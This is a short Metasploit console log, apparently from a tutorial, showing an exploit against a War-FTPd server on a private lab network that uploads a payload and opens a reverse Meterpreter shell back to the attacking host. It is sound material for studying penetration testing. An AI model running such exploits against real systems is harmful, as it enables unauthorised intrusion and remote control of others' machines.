 msf exploit(warftpd_165_user) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Connecting to FTP server 172.16.104.145:21...
[*] Connected to target FTP server.
[*] Trying target Windows 2000 SP0-SP4 English...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 4 opened (172.16.104.130:4444 -> 172.16.104.145:1246)
meterpreter >